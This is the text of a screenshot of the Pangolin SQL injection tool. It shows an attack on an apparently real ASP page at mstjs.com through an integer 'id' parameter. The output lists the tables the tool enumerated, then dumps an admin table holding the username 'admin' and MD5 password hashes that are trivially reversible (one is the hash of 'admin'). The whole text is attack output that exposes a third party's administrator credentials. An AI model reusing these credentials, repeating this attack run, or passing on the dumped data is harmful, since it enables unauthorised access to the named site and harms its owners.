 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.mstjs.com/jsxm_detail.asp?id=31 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 21232f297a57a5a743894a0e4a801fc3
id 1 c4ca4238a0b923820dcc509a6f75849b
admin
password
news
Tables Columns Datas One by one 1=1 Save
The field's count 8
The string field position at 2
Processing records of 1/2
Processing records of 2/2
Stopped! Version 1.2.3.573